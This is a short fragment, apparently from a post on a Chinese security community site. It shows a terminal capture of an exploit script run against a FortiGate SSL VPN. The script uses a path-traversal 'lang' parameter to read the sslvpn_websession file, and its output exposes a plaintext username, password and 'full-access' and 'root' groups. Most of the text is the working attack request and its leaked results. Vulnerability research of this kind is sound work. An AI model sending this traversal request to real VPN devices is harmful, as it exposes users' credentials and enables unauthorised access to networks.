 meh@ubuntu16:~/forti$ python exp.py https://sslvpn.fortigate
[*] Web session at: https://sslvpn.fortigate:4433/ ?lang=/../../..
/..//////////dev/cmdb/sslvpn_websession
['var fgt_lang = \n\xd7\xde1]....\x02.......\x04.......h\x03......\x01...y\x7f..
\x02...\x01....\x01...\xd5tnp\x90A..\x01.......\xa08E]....\xb58E]....\xa08E]....
\x01 .....................meh.....................................
................................................................................
................................................................................
................................................................................
................................................................................
..........................thisispasswd4meh......................................
................................................................................
...............................full-access......................................
...........................root.................................................
...........................................\x04...........\x928e9...............
.....................\x01.......................................................
...............................................']
先知社区